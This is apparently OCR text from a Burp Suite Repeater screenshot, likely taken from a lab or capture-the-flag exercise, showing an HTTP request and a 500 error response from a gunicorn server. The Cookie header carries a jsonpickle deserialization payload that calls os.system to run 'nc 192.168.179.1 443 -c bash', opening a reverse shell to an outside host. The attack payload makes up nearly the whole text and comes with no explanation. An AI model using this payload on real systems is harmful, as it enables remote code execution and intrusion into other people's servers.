 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /whoami HTTP/1.1
2 Host: 127.0.0.1:4444
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username={"py/object": "app.User", "py/repr":"os/os.system(\"nc 192.168.179.1 443
-c bash\")"}
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn/19.9.0
3 Date: Sun, 25 Jul 2021 02:59:29 GMT
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 290
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was
</p>
12